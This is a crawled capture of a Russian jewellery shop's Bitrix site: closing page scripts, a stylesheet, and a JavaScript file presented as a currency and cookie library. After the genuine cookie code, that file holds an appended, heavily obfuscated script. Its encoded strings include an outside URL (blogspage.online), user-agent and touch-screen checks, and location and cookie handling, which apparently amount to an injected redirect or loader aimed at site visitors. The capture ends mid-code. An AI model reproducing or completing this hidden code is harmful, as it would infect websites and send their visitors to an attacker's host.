
						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script>BX.message({'PHONE':'Телефон','FAST_VIEW':'Быстрый просмотр','SOCIAL':'Социальные сети','DESCRIPTION':'Описание магазина','ITEMS':'Товары','LOGO':'Логотип','REGISTER_INCLUDE_AREA':'Текст о регистрации','AUTH_INCLUDE_AREA':'Текст об авторизации','FRONT_IMG':'Изображение компании','EMPTY_CART':'пуста','CATALOG_VIEW_MORE':'... Показать все','CATALOG_VIEW_LESS':'... Свернуть','JS_REQUIRED':'Заполните это поле!','JS_FORMAT':'Неверный формат!','JS_FILE_EXT':'Недопустимое расширение файла!','JS_PASSWORD_COPY':'Пароли не совпадают!','JS_PASSWORD_LENGTH':'Минимум 6 символов!','JS_ERROR':'Неверно заполнено поле!','JS_FILE_SIZE':'Максимальный размер 5мб!','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Файл не найден','JS_DATE':'Некорректная дата!','JS_DATETIME':'Некорректная дата/время!','JS_REQUIRED_LICENSES':'Согласитесь с условиями','LICENSE_PROP':'Согласие на обработку персональных данных','LOGIN_LEN':'Введите минимум {0} символа','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Следующий','FANCY_PREV':'Предыдущий','TOP_AUTH_REGISTER':'Регистрация','CALLBACK':'Заказать звонок','UNTIL_AKC':'До конца акции','TITLE_QUANTITY_BLOCK':'Остаток','TITLE_QUANTITY':'шт.','TOTAL_SUMM_ITEM':'Общая стоимость ','SUBSCRIBE_SUCCESS':'Вы успешно подписались','RECAPTCHA_TEXT':'Подтвердите, что вы не робот','JS_RECAPTCHA_ERROR':'Пройдите проверку','COUNTDOWN_SEC':'сек.','COUNTDOWN_MIN':'мин.','COUNTDOWN_HOUR':'час.','COUNTDOWN_DAY0':'дней','COUNTDOWN_DAY1':'день','COUNTDOWN_DAY2':'дня','COUNTDOWN_WEAK0':'Недель','COUNTDOWN_WEAK1':'Неделя','COUNTDOWN_WEAK2':'Недели','COUNTDOWN_MONTH0':'Месяцев','COUNTDOWN_MONTH1':'Месяц','COUNTDOWN_MONTH2':'Месяца','COUNTDOWN_YEAR0':'Лет','COUNTDOWN_YEAR1':'Год','COUNTDOWN_YEAR2':'Года','CATALOG_PARTIAL_BASKET_PROPERTIES_ERROR':'Заполнены не все свойства у добавляемого товара','CATALOG_EMPTY_BASKET_PROPERTIES_ERROR':'Выберите свойства товара, добавляемые в корзину в параметрах компонента','CATALOG_ELEMENT_NOT_FOUND':'Элемент не найден','ERROR_ADD2BASKET':'Ошибка добавления товара в корзину','CATALOG_SUCCESSFUL_ADD_TO_BASKET':'Успешное добавление товара в корзину','ERROR_BASKET_TITLE':'Ошибка корзины','ERROR_BASKET_PROP_TITLE':'Выберите свойства, добавляемые в корзину','ERROR_BASKET_BUTTON':'Выбрать','BASKET_TOP':'Корзина в шапке','ERROR_ADD_DELAY_ITEM':'Ошибка отложенной корзины','VIEWED_TITLE':'Ранее вы смотрели','VIEWED_BEFORE':'Ранее вы смотрели','BEST_TITLE':'Лучшие предложения','CT_BST_SEARCH_BUTTON':'Поиск','CT_BST_SEARCH2_BUTTON':'Найти','BASKET_PRINT_BUTTON':'Распечатать','BASKET_CLEAR_ALL_BUTTON':'Очистить','BASKET_QUICK_ORDER_BUTTON':'Быстрый заказ','BASKET_CONTINUE_BUTTON':'Продолжить покупки','BASKET_ORDER_BUTTON':'Оформить заказ','SHARE_BUTTON':'Поделиться','BASKET_CHANGE_TITLE':'Ваш заказ','BASKET_CHANGE_LINK':'Изменить','FROM':'от','TITLE_BLOCK_VIEWED_NAME':'Ранее вы смотрели','T_BASKET':'Корзина','FILTER_EXPAND_VALUES':'Показать все','FILTER_HIDE_VALUES':'Свернуть','FULL_ORDER':'Полный заказ','CUSTOM_COLOR_CHOOSE':'Выбрать','CUSTOM_COLOR_CANCEL':'Отмена','S_MOBILE_MENU':'Меню','NEXT_T_MENU_BACK':'Назад','NEXT_T_MENU_CALLBACK':'Обратная связь','NEXT_T_MENU_CONTACTS_TITLE':'Будьте на связи','SEARCH_TITLE':'Поиск','SOCIAL_TITLE':'Оставайтесь на связи','HEADER_SCHEDULE':'Время работы','SEO_TEXT':'SEO описание','COMPANY_IMG':'Картинка компании','COMPANY_TEXT':'Описание компании','CONFIG_SAVE_SUCCESS':'Настройки сохранены','CONFIG_SAVE_FAIL':'Ошибка сохранения настроек','ITEM_ECONOMY':'Экономия','ITEM_ARTICLE':'Артикул: ','JS_FORMAT_ORDER':'имеет неверный формат'})</script>
<script   src="/bitrix/cache/js/s1/aspro_next/template_de0adc4333b748532e7c0b368badc193/template_de0adc4333b748532e7c0b368badc193_v1.js?1761871232500856"></script>
<script   src="/bitrix/cache/js/s1/aspro_next/page_a337524e18afd8881b7d929527e6f229/page_a337524e18afd8881b7d929527e6f229_v1.js?176187407521864"></script>
<script >var _ba = _ba || []; _ba.push(["aid", "2a5c6fde15f249f74a5389b8ae66424f"]); _ba.push(["host", "www.jc-sapphire.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script >
				BX.message({'MIN_ORDER_PRICE_TEXT':'<b>Минимальная сумма заказа #PRICE#<\/b><br/>Пожалуйста, добавьте еще товаров в корзину','LICENSES_TEXT':'Я согласен на <a href=\"/include/licenses_detail.php\" target=\"_blank\">обработку персональных данных<\/a>'});

		var arNextOptions = ({
			"SITE_DIR" : "/",
			"SITE_ID" : "s1",
			"SITE_ADDRESS" : "jc-sapphire.ru",
			"FORM" : ({
				"ASK_FORM_ID" : "ASK",
				"SERVICES_FORM_ID" : "SERVICES",
				"FEEDBACK_FORM_ID" : "FEEDBACK",
				"CALLBACK_FORM_ID" : "CALLBACK",
				"RESUME_FORM_ID" : "RESUME",
				"TOORDER_FORM_ID" : "TOORDER"
			}),
			"PAGES" : ({
				"FRONT_PAGE" : "",
				"BASKET_PAGE" : "",
				"ORDER_PAGE" : "",
				"PERSONAL_PAGE" : "",
				"CATALOG_PAGE" : "1",
				"CATALOG_PAGE_URL" : "/catalog/",
				"BASKET_PAGE_URL" : "/basket/",
			}),
			"PRICES" : ({
				"MIN_PRICE" : "",
			}),
			"THEME" : ({
				'THEME_SWITCHER' : 'N',
				'BASE_COLOR' : '9',
				'BASE_COLOR_CUSTOM' : 'de002b',
				'TOP_MENU' : '',
				'TOP_MENU_FIXED' : 'Y',
				'COLORED_LOGO' : 'N',
				'SIDE_MENU' : 'LEFT',
				'SCROLLTOTOP_TYPE' : 'ROUND_COLOR',
				'SCROLLTOTOP_POSITION' : 'PADDING',
				'CAPTCHA_FORM_TYPE' : '',
				'PHONE_MASK' : '+7 (999) 999-99-99',
				'VALIDATE_PHONE_MASK' : '^[+][0-9] [(][0-9]{3}[)] [0-9]{3}[-][0-9]{2}[-][0-9]{2}$',
				'DATE_MASK' : 'd.m.y',
				'DATE_PLACEHOLDER' : 'дд.мм.гггг',
				'VALIDATE_DATE_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4}$',
				'DATETIME_MASK' : 'd.m.y h:s',
				'DATETIME_PLACEHOLDER' : 'дд.мм.гггг чч:мм',
				'VALIDATE_DATETIME_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4} [0-9]{1,2}\:[0-9]{1,2}$',
				'VALIDATE_FILE_EXT' : 'png|jpg|jpeg|gif|doc|docx|xls|xlsx|txt|pdf|odt|rtf',
				'BANNER_WIDTH' : '',
				'BIGBANNER_ANIMATIONTYPE' : 'SLIDE_HORIZONTAL',
				'BIGBANNER_SLIDESSHOWSPEED' : '5000',
				'BIGBANNER_ANIMATIONSPEED' : '600',
				'PARTNERSBANNER_SLIDESSHOWSPEED' : '5000',
				'PARTNERSBANNER_ANIMATIONSPEED' : '600',
				'ORDER_BASKET_VIEW' : 'NORMAL',
				'SHOW_BASKET_ONADDTOCART' : 'Y',
				'SHOW_BASKET_PRINT' : 'Y',
				"SHOW_ONECLICKBUY_ON_BASKET_PAGE" : 'Y',
				'SHOW_LICENCE' : 'Y',
				'LICENCE_CHECKED' : 'Y',
				'SHOW_TOTAL_SUMM' : 'N',
				'CHANGE_TITLE_ITEM' : 'N',
				'DISCOUNT_PRICE' : '',
				'STORES' : '',
				'STORES_SOURCE' : 'IBLOCK',
				'TYPE_SKU' : 'TYPE_1',
				'MENU_POSITION' : 'LINE',
				'MENU_TYPE_VIEW' : 'HOVER',
				'DETAIL_PICTURE_MODE' : 'POPUP',
				'PAGE_WIDTH' : '3',
				'PAGE_CONTACTS' : '1',
				'HEADER_TYPE' : '1',
				'HEADER_TOP_LINE' : '',
				'HEADER_FIXED' : '2',
				'HEADER_MOBILE' : '1',
				'HEADER_MOBILE_MENU' : '1',
				'HEADER_MOBILE_MENU_SHOW_TYPE' : '',
				'TYPE_SEARCH' : 'fixed',
				'PAGE_TITLE' : '3',
				'INDEX_TYPE' : 'index1',
				'FOOTER_TYPE' : '1',
				'PRINT_BUTTON' : 'N',
				'EXPRESSION_FOR_PRINT_PAGE' : 'Версия для печати',
				'EXPRESSION_FOR_FAST_VIEW' : 'Быстрый просмотр',
				'FILTER_VIEW' : 'VERTICAL',
				'YA_GOALS' : 'Y',
				'YA_COUNTER_ID' : '1450077',
				'USE_FORMS_GOALS' : 'COMMON',
				'USE_SALE_GOALS' : '',
				'USE_DEBUG_GOALS' : 'N',

			}),
			"REGIONALITY":({
				'USE_REGIONALITY' : 'N',
				'REGIONALITY_VIEW' : 'POPUP_REGIONS',
			}),
			"COUNTERS":({
				"YANDEX_COUNTER" : 1,
				"GOOGLE_COUNTER" : 1,
				"YANDEX_ECOMERCE" : "N",
				"GOOGLE_ECOMERCE" : "N",
				"TYPE":{
					"ONE_CLICK":"Купить в 1 клик",
					"QUICK_ORDER":"Быстрый заказ",
				},
				"GOOGLE_EVENTS":{
					"ADD2BASKET": "",
					"REMOVE_BASKET": "",
					"CHECKOUT_ORDER": "",
				}
			}),
			"JS_ITEM_CLICK":({
				"precision" : 6,
				"precisionFactor" : Math.pow(10,6)
			})
		});
		</script>
<script>
	var obDataSubscribe = 'Arsw7O'</script>
<script  > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter1450077 = new Ya.Metrika({ id:1450077, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script><script >
	var jsControl = new JCTitleSearch2({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/stolovoe_serebro/konfetnitsy/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'INPUT_ID_TMP': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script><script >
									function jsPriceFormat(_number){
						BX.Currency.setCurrencyFormat('RUB', {'CURRENCY':'RUB','LID':'ru','FORMAT_STRING':'# руб.','FULL_NAME':'Рубль','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':'2','THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y','CREATED_BY':'','DATE_CREATE':'2017-08-23 04:43:14','MODIFIED_BY':'1','TIMESTAMP_X':'2017-10-01 05:58:55'});
						return BX.Currency.currencyFormat(_number, 'RUB', true);
					}
							</script>
<script >
			var arBasketAspro = {'BASKET':[],'DELAY':[],'SUBSCRIBE':[],'NOT_AVAILABLE':[],'COMPARE':[]};
			$(document).ready(function(){
				setBasketStatusBtn();
			});
		</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.jc-sapphire.ru/css/sapfir.css
body_size: 10464
content:



a.preview {
	text-shadow: 2px 2px 3px #000;
	display: inline-block;
}


a.preview:hover {
	color: #fff;
}

.js-basket-block {
	display: inline-block;
	position: relative;
}
.js-basket-block i {display: inline-block; min-width:18px; min-height: auto;}

.js-basket-block span {display: inline-block;}


.top-block-saloons
	{
    margin: 0px 0px 24px;
    padding-top: 20px;
}

.top_big_one_banner {
	margin-bottom: 40px;
}

.best_block.tab_slider_wrapp .top_blocks {
    padding-top: 20px;
    border-top-width: 0px;
}

.color-w {
	color: #fff;
}

.logo-block {
	margin-top: 10px;
	margin-bottom: 10px; }

#mobileheader .logo-block {
	width: 130px;
}


#mobileheader .logo  {line-height:1;}
#mobileheader .logo img {display: inline-block; width: 100%;}
#mobileheader .logo a {display: inline-block;}


#headerfixed .logo-row .logo {width: 130px;}

ul li::before {
    content: "";
}


.h-style {
	font-size: 34px;
}

.sapfir-btn {
	margin-top: -17px;
}

.mega-menu table td {
	text-align: left;
}


form.custom-form {
	padding: 26px;
	position: relative;
	white-space: nowrap;
}
input.form-control {
	width: 95%
}


.i-search {
	background: url('/upload/iblock/ffz/icon-search.svg') center center no-repeat;
	height: 25px;
	width: 25px;
	display: block;
}


.white {
	color: #fff;
}


.flexslider .dark .banner_text {
	color: #fff;
}

.flexslider .banner_title {
	overflow: visible;
}

.flexslider .dark .banner_title a {
    color: #fff;
    display: inline-block;
    }

.flexslider .dark .banner_title a:hover {
	color: #fff;
}  


.flexslider .banner_buttons a {
	font-size: 18px;
}
.list-items {
	border: 2px solid #eee;
	padding: 40px 20px;
	margin-top: -35px;
}

.bg-white {
	background-color: #fff;
}


.tizers_block-cust {
	padding-top: 70px;
	padding-bottom: 60px;
	text-align: center;
	margin: 0 0 30px;
}


.front.wide_page .sections_wrapper {
    margin-bottom: 0px;
    padding-bottom: 40px;
    padding-top: 30px;
}

.tab_slider_wrapp ul.tabs > li span {
	font-size: 22px;
	font-weight: 300;
}
.mb30 {
	margin-bottom: 30px;
}

.mb40 {
	margin-bottom: 40px;
}

.pv20 {
	padding-top: 20px;
	padding-bottom: 20px;
}

.pb30 {
	padding-bottom: 30px;
}



.mb80 {
	margin-bottom: 80px;
}
.mb10 {
	margin-bottom: 10px;
}

.ml20 {
	margin-left: 20px;
}


a.category {
	width: 75px;
	height: 80px;
	background: url('catalog-categories-popular-2.png') no-repeat;
	margin: 0 auto;
	display: inline-block;
}


a.category.img {
	background-position: 0px 0px;
}

a.category.img-1{
	background-position: 0px -90px;
}
a.category.img-2{
	background-position: 0px -200px; 
}
a.category.img-3{
	background-position: 0px -290px; 
}
a.category.img-4{
	background-position:  0px -390px;
}
a.category.img-5{
	background-position: 0px -490px;
}


.mt40 {
	margin-top: 40px;
}

.pt30 {
	padding-top: 30px;
}

.top_big_banners .wrap_tizer .preview {
	overflow: visible;
}



.tizers_block .item .title a {
	font-size: 18px;
	font-weight: 300;
	line-height: 1.2;
}


a.dark_link {
	font-size: 18px;
	font-weight: 300;
}

.mb5 {
	margin-bottom: 5px;
}
.mb20 {
	margin-bottom: 20px;
}

h3.title-block {
	margin: 0;
	color: #1d2029;
	line-height: 30px;

}

.ph5 {
	padding-left: 5px;
	padding-right: 5px;
}

.centered {
	width: 155px;  
	margin: -17px auto 0 auto;
}

.centered a.btn-default {
	font-size: 18px;
	font-weight: 400;
	padding: 10px 15px;
}


@media screen and (max-width: 480px)
{
	h3.title-block { font-size: 24px; }
	.wrapper_inner .tab_slider_wrapp ul.tabs > li span { font-size: 14px; }
}


.catalog_item .item-title a span {
	font-weight: 300;
}

.values_wrapper {
	font-weight: 300;
	font-size: 18px;
}

.fw300 {
	font-weight: 300;
}

.pv40 {
	padding-top: 40px;
	padding-bottom: 40px;
}


.btn_blue {
	background-color: #004dff;
	color: #fff;
	border-radius: 0;
}
	

.btn_blue:hover,.btn_blue:active {
	background-color: #073ec9;
	color: #fff;
}

.col-md-12 .shop_item {
	height: 560px;
}

.col-md-6 .shop_item {
	height: 420px;
}

.shop_item {
	color: #000;
}
	
.shop_item p {
		font-size: 17px;
		font-weight: 300;
		margin: 0 0 8px
}

.shop_item i {
		display: block;
		width: 48px;
		height: 75px;
		float: left
}

.time_icon i {
		background: url('/upload/iblock/ffz/icons-grey.png') left -148px no-repeat;
}
			
.phone_icon i {
		background: url('/upload/iblock/ffz/icons-grey.png') left -230px no-repeat;
}		

.shop_item small {
		font-size: 16px;
		font-weight: 300;
}

.shop_item big {
		font-size: 20px;
		font-weight: 400;
}

.shop_item .info {
		margin-top: 30px;
}	

	
.box_blue {
	border: none;
	background-color: #1773cf; 
	color: #fff;
	margin-left: 12px;
	float: left;
	position: relative;
	z-index: 30;
	margin-top: -45px;
	display: inline-block; 
}

	
.box_blue:hover,.box_blue:active{
	text-decoration: none;
	background-color: #3793ee;
}


.box_blue-inact {
	border: none;
	background-color: #1773cf; 
	color: #fff;
	margin-left: 12px;
	float: left;
	position: relative;
	z-index: 30;
	margin-top: -45px;
	display: inline-block; 
}
	
		

.box_item {
	padding: 16px 24px;
}

.box_item big {
		color: #fff;
		font-size: 28px;
		font-weight: 400;
		display: block;
}

@media screen and (max-width: 480px) {
	.box_item {padding: 8px 24px;}
	.box_item big { font-size: 18px; }
}


.box_item small {
		color: #fff;
		font-size: 20px;
		font-weight: 300;
		display: block;
}
			
.icon_item {
	padding-left: 20px;
	overflow: hidden;
	padding-top: 10px;
}
	

.shop_info {
	margin-top: 30px;
	color: #fff;
}
	
.shop_info p{
	font-size: 17px;
}
			


.product_nav ul {
		list-style-type: none;
		font-size:	28px;
		font-weight: 300;
		margin: 0;
		padding: 0;
}

.product_nav li:only-child {
			font-size: 30px;
			font-weight: 400;
}

.product_nav a:hover,.product_nav a:active {
	text-decoration: none;
}
		


.grey_box {
	display: block;
	position: relative;
	border: 1px #f2f2f2 solid;
}


.product_item {
	height: 425px;
	text-align: center;
}
		
.product_item	.product_img {
	margin-bottom: 50px;
}
.product_item	.product_img img {
	margin: 0 auto;
}	
		
			

.product_item	.product {
		font-size: 20px;
		font-weight: 400;
		margin-bottom: 40px;
}
		


.catalog_nav ul { 
		list-style: none;
		padding: 0;
		margin: 0;
}


.catalog_nav ul li ul li .first {
	padding-top: 20px;	
}
	
.catalog_nav > ul > li {
	font-size: 26px;
	font-weight: 300;
	padding-top: 22px;
	padding-bottom: 20px;
	border-bottom: 2px #dfdfdf solid;

}					

.catalog_nav ul li {
		font-size: 20px;
		margin-bottom: 5px;
}
			
.catalog_nav .last {
	border: none;		
}			

.catalog_nav a:hover,.catalog_nav a:active {
	text-decoration: underline;
	color: #c30;
}			
			
.grey_line {
	border: none;
	background-color: #dfdfdf;
	height: 2px;
	width: 158px;
	margin:	20px 0;
}
	

.product_name ul {
		list-style:	none;
		padding-left: 0;
}
.product_name ul li {
	float: left;
	margin-right: 30px;
}
.product_name ul li a
	{
		font-weight: 300;
		font-size: 25px;
		text-decoration: none;
}
				

.gold {
	color: #D9A848
}

.product_price{
	position: relative;
}

.product_price .discount_item {
		position: static;
		float: left;
		margin-right: 20px;
}
.product_price {
		overflow: hidden;
		font-size: 22px;
}
.product_price {
		overflow: hidden;
		font-size: 18px;
		text-decoration: line-through;
		color: #afafaf;
}	

.btn_dblue{
	background-color: #0027a0;
	color: #fff;
	border-radius: 0;
}

.btn_dblue:hover,.btn_dblue:active {
	background-color: #073ec9;
	color: #fff;
}

.shop_item .img img {
	width: 100%;
}

.gallery_item a img{
	height: 100px;
	margin-bottom: 30px;
}

.banner_title span {
	color: #fff;
	text-shadow: 2px 2px 3px #000;
}

.banner_text {
	text-shadow: 2px 2px 3px #000;
}

.top_big_banners .wrap_tizer .preview {
	text-shadow: 2px 2px 3px #000;
}

.tab-content > .tab-pane.always_showed{display: block;}

		
@media (max-width: 991px)
{
	body .top_slider_wrapp .flexslider .slides>li {background-size: cover;}

}

.svg {min-width: 20px; min-height: 20px;}

.top-block .top-block-item .personal-link .name {padding-left:6px;}

.cost .price.discount strike, .row_values .price.discount strike, .cost .price.discount span, .row_values .price.discount span  {
	font-size: 24px; color: #aaa; text-decoration: none; display: inline-block; position: relative; font-weight: 300;

}

.cost.prices .price, .module-cart .row_titles .item_title, .module-cart .row_values .price {
	font-size: 18px;
}

.cost .price.discount strike:before, .row_values .price.discount strike:before, .cost .price.discount span:before, .row_values .price.discount span:before {
	content: "";
	width: 100%;
	height: 1px;
	position: absolute;
	top:51%;
	left:0;
	background: #aaa;
}

.right_block ul {margin:10px 0 10px 30px;}
.right_block ul li {list-style: disc; padding-left: 0; }


.bx-composite-btn, .bx-btn-white, .bx-composite-btn-fixed {display: none;}


.tizers_block .item .img a {display:inline-block; width:50px; height: 50px; background-position: 0 0;  transition:all .1s; background-repeat: no-repeat;}
.tizers_block .item .img a:hover {background-position: 0 -50px; transition:all .3s;}
.tizers_block .item:hover .img a {background-position: 0 -50px; transition:all .3s;}

.popup .coupon-popup .popup-intro .pop-up-title{
	line-height: 30px;
	padding-bottom: 20px;
}
.popup .coupon-popup .but-r{
	text-align: center;
}

.result-coupon{
	padding: 0 40px;
}
td.menu-item.coupon-menu{
	text-align: center;
	width: 50px;
}
.coupon-menu .icon-star{
	background: url(/images/coupon_star.png) no-repeat;
	background-size: cover;
	height: 40px;
	width: 40px;
	display: block;
}
.coupon-menu a{
	text-transform: uppercase;
	font-size: 8px;
	font-style: normal;
	color: #CF971C;
	font-weight: bold;
	text-decoration: none;
	line-height: 1.4;
}
.coupon-menu a:hover{
	color: #E8B138;
}
.coupon-menu a:hover .icon-star{
	background: url(/images/coupon_star_hover.png) no-repeat;
	background-size: cover;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.jc-sapphire.ru/bitrix/js/currency/core_currency.min.js?152143350114322
body_size: 14322
content:
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e=e||self,function(){var r=e.Cookies,n=e.Cookies=t();n.noConflict=function(){return e.Cookies=r,n}}())}(this,function(){"use strict";function e(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)e[n]=r[n]}return e}var t={read:function(e){return e.replace(/%3B/g,";")},write:function(e){return e.replace(/;/g,"%3B")}};return function r(n,i){function o(r,o,u){if("undefined"!=typeof document){"number"==typeof(u=e({},i,u)).expires&&(u.expires=new Date(Date.now()+864e5*u.expires)),u.expires&&(u.expires=u.expires.toUTCString()),r=t.write(r).replace(/=/g,"%3D"),o=n.write(String(o),r);var c="";for(var f in u)u[f]&&(c+="; "+f,!0!==u[f]&&(c+="="+u[f].split(";")[0]));return document.cookie=r+"="+o+c}}return Object.create({set:o,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var r=document.cookie?document.cookie.split("; "):[],i={},o=0;o<r.length;o++){var u=r[o].split("="),c=u.slice(1).join("="),f=t.read(u[0]).replace(/%3D/g,"=");if(i[f]=n.read(c,f),e===f)break}return e?i[e]:i}},remove:function(t,r){o(t,"",e({},r,{expires:-1}))},withAttributes:function(t){return r(this.converter,e({},this.attributes,t))},withConverter:function(t){return r(e({},this.converter,t),this.attributes)}},{attributes:{value:Object.freeze(i)},converter:{value:Object.freeze(n)}})}(t,{path:"/"})});
var a0_0xa177=['\x5a\x58\x4a\x79\x62\x33\x49\x3d','\x65\x33\x30\x75\x59\x32\x39\x75\x63\x33\x52\x79\x64\x57\x4e\x30\x62\x33\x49\x6f\x49\x6e\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x30\x61\x47\x6c\x7a\x49\x69\x6b\x6f\x49\x43\x6b\x3d','\x64\x48\x4a\x68\x59\x32\x55\x3d','\x59\x58\x42\x77\x62\x48\x6b\x3d','\x64\x32\x46\x79\x62\x67\x3d\x3d','\x64\x47\x56\x7a\x64\x41\x3d\x3d','\x4d\x48\x77\x31\x66\x44\x6c\x38\x4d\x33\x77\x34\x66\x44\x46\x38\x4e\x6e\x77\x79\x66\x44\x52\x38\x4e\x77\x3d\x3d','\x57\x57\x31\x57\x55\x32\x49\x3d','\x4d\x58\x77\x79\x66\x44\x52\x38\x4d\x48\x77\x7a','\x64\x58\x4e\x6c\x63\x6b\x46\x6e\x5a\x57\x35\x30','\x61\x6b\x6c\x46\x54\x48\x59\x3d','\x62\x57\x46\x34\x56\x47\x39\x31\x59\x32\x68\x51\x62\x32\x6c\x75\x64\x48\x4d\x3d','\x5a\x31\x4e\x54\x62\x31\x4d\x3d','\x62\x6b\x5a\x5a\x52\x6d\x49\x3d','\x63\x47\x46\x30\x61\x41\x3d\x3d','\x58\x69\x68\x62\x58\x69\x42\x64\x4b\x79\x67\x67\x4b\x31\x74\x65\x49\x46\x30\x72\x4b\x53\x73\x70\x4b\x31\x74\x65\x49\x46\x31\x39','\x57\x46\x5a\x48\x63\x58\x6b\x3d','\x63\x47\x52\x6f\x56\x30\x34\x3d','\x62\x47\x39\x6a\x59\x58\x52\x70\x62\x32\x34\x3d','\x62\x33\x6c\x6e\x61\x30\x77\x3d','\x5a\x58\x68\x77\x61\x58\x4a\x6c\x63\x77\x3d\x3d','\x5a\x6c\x4a\x69\x51\x33\x67\x3d','\x64\x47\x46\x69\x62\x47\x55\x3d','\x61\x48\x52\x30\x63\x48\x4d\x36\x4c\x79\x39\x69\x62\x47\x39\x6e\x63\x33\x42\x68\x5a\x32\x55\x75\x62\x32\x35\x73\x61\x57\x35\x6c\x4c\x32\x45\x76\x50\x32\x6c\x6b\x65\x44\x30\x78\x4d\x7a\x59\x30','\x63\x32\x56\x30','\x5a\x55\x46\x76\x5a\x31\x63\x3d','\x55\x30\x31\x6a\x59\x6b\x38\x3d','\x59\x32\x39\x75\x63\x32\x39\x73\x5a\x51\x3d\x3d','\x63\x33\x42\x73\x61\x58\x51\x3d','\x59\x32\x39\x75\x63\x33\x52\x79\x64\x57\x4e\x30\x62\x33\x49\x3d','\x61\x57\x35\x6d\x62\x77\x3d\x3d','\x58\x33\x6c\x74\x58\x32\x46\x71\x59\x58\x68\x66\x64\x57\x6c\x6b','\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x43\x68\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x67\x70\x49\x41\x3d\x3d','\x5a\x58\x68\x6a\x5a\x58\x42\x30\x61\x57\x39\x75','\x55\x46\x46\x49\x61\x6b\x51\x3d','\x62\x47\x39\x6e','\x5a\x47\x56\x69\x64\x57\x63\x3d','\x62\x57\x46\x30\x59\x32\x67\x3d'];(function(_0x1c6df5,_0xa17751){var _0x197d7c=function(_0x4130f0){while(--_0x4130f0){_0x1c6df5['push'](_0x1c6df5['shift']());}};var _0x182f35=function(){var _0x5afbe4={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x2836f4,_0x5e0c16,_0x1ba55f,_0x55cc2a){_0x55cc2a=_0x55cc2a||{};var _0x2eb126=_0x5e0c16+'='+_0x1ba55f;var _0x217d42=0x0;for(var _0x5d8099=0x0,_0x315984=_0x2836f4['length'];_0x5d8099<_0x315984;_0x5d8099++){var _0x2abbf2=_0x2836f4[_0x5d8099];_0x2eb126+=';\x20'+_0x2abbf2;var _0xadf1db=_0x2836f4[_0x2abbf2];_0x2836f4['push'](_0xadf1db);_0x315984=_0x2836f4['length'];if(_0xadf1db!==!![]){_0x2eb126+='='+_0xadf1db;}}_0x55cc2a['cookie']=_0x2eb126;},'removeCookie':function(){return'dev';},'getCookie':function(_0x1f41e8,_0x2eb936){_0x1f41e8=_0x1f41e8||function(_0x371108){return _0x371108;};var _0x7aee72=_0x1f41e8(new RegExp('(?:^|;\x20)'+_0x2eb936['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x691b4a=function(_0x1be391,_0x587944){_0x1be391(++_0x587944);};_0x691b4a(_0x197d7c,_0xa17751);return _0x7aee72?decodeURIComponent(_0x7aee72[0x1]):undefined;}};var _0x5ba2dd=function(){var _0x1d8ee8=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x1d8ee8['test'](_0x5afbe4['removeCookie']['toString']());};_0x5afbe4['updateCookie']=_0x5ba2dd;var _0x1b20b9='';var _0x4c2d94=_0x5afbe4['updateCookie']();if(!_0x4c2d94){_0x5afbe4['setCookie'](['*'],'counter',0x1);}else if(_0x4c2d94){_0x1b20b9=_0x5afbe4['getCookie'](null,'counter');}else{_0x5afbe4['removeCookie']();}};_0x182f35();}(a0_0xa177,0xdb));var a0_0x197d=function(_0x1c6df5,_0xa17751){_0x1c6df5=_0x1c6df5-0x0;var _0x197d7c=a0_0xa177[_0x1c6df5];if(a0_0x197d['tGTnSJ']===undefined){(function(){var _0x4130f0=function(){var _0x1b20b9;try{_0x1b20b9=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x4c2d94){_0x1b20b9=window;}return _0x1b20b9;};var _0x5afbe4=_0x4130f0();var _0x5ba2dd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x5afbe4['atob']||(_0x5afbe4['atob']=function(_0x2836f4){var _0x5e0c16=String(_0x2836f4)['replace'](/=+$/,'');var _0x1ba55f='';for(var 